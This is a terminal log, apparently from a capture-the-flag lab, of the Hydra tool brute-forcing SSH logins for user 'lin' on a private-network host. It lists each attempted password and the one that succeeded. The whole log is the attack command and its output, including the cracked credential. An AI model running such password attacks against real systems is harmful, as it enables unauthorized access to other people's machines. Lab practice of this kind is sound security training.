 ┌──(kali㉿kali)-[~]
└─$ hydra -l lin -P locks.txt ssh://10.81.174.154 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-10 07:10:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.81.174.154:22/
[ATTEMPT] target 10.81.174.154 - login "lin" - pass "rEddrAGON" - 1 of 26 [child 0] (0/0)
[ATTEMPT] target 10.81.174.154 - login "lin" - pass "ReDdr4g0nSynd!cat3" - 2 of 26 [child 1] (0/0)
[ATTEMPT] target 10.81.174.154 - login "lin" - pass "Dr@gOn$yn9icat3" - 3 of 26 [child 2] (0/0)
[ATTEMPT] target 10.81.174.154 - login "lin" - pass "R3DDr46ONSYndIC@Te" - 4 of 26 [child 3] (0/0)
[ATTEMPT] target 10.81.174.154 - login "lin" - pass "ReddRA60N" - 5 of 26 [child 4] (0/0)
[ATTEMPT] target 10.81.174.154 - login "lin" - pass "R3dDrag0nSynd1c4te" - 6 of 26 [child 5] (0/0)
[ATTEMPT] target 10.81.174.154 - login "lin" - pass "dRa6oN5YNDiCATE" - 7 of 26 [child 6] (0/0)
[ATTEMPT] target 10.81.174.154 - login "lin" - pass "ReDDR4g0n5ynDIc4te" - 8 of 26 [child 7] (0/0)
[ATTEMPT] target 10.81.174.154 - login "lin" - pass "R3Dr4gOn2044" - 9 of 26 [child 8] (0/0)
[ATTEMPT] target 10.81.174.154 - login "lin" - pass "RedDr4gonSynd1cat3" - 10 of 26 [child 9] (0/0)
[ATTEMPT] target 10.81.174.154 - login "lin" - pass "R3dDRaG0Nsynd1c@T3" - 11 of 26 [child 10] (0/0)
[ATTEMPT] target 10.81.174.154 - login "lin" - pass "Synd1c4teDr@g0n" - 12 of 26 [child 11] (0/0)
[ATTEMPT] target 10.81.174.154 - login "lin" - pass "reddRAg0N" - 13 of 26 [child 12] (0/0)
[ATTEMPT] target 10.81.174.154 - login "lin" - pass "REddRaG0N5yNdIc47e" - 14 of 26 [child 13] (0/0)
[ATTEMPT] target 10.81.174.154 - login "lin" - pass "Dra6oN$yndIC@t3" - 15 of 26 [child 14] (0/0)
[ATTEMPT] target 10.81.174.154 - login "lin" - pass "4L1mi6H71StHeB357" - 16 of 26 [child 15] (0/0)
[22][ssh] host: 10.81.174.154   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-10 07:11:03